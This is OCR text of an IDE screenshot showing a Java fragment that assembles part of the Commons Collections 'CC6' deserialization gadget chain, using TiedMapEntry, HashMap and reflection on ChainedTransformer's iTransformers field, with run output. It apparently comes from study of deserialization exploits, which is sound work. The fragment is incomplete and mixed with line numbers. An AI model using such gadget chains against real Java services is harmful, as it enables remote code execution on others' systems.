 0 TiedMapEntry tie = new TiedMapEntry(outerMap, key: "key");
1 Map newMap = new HashMap();
2 System.out.println(outerMap);
3 newMap.put(tie,"value");
4 System.out.println(outerMap);
5 outerMap.remove( key: "key");
6
7 Field field = ChainedTransformer.class.getDeclaredField( name: "iTransformers");
8 field.setAccessible(true);
9 field.set(transformerChain,transformers);
0
1
Run: CC6 ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_51.jdk/Contents/Home/bin/java ...
{}
{key=1}